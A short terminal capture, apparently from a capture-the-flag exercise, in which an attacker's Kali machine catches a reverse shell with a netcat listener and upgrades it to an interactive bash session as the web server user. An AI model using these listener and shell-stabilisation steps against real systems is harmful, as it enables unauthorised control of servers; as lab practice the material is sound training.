 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/techScope/dumper]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.4.237] 45356
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-4-237:/var/www/techscope/web$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/techScope/dumper]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
www-data@ip-172-16-4-237:/var/www/techscope/web$
www-data@ip-172-16-4-237:/var/www/techscope/web$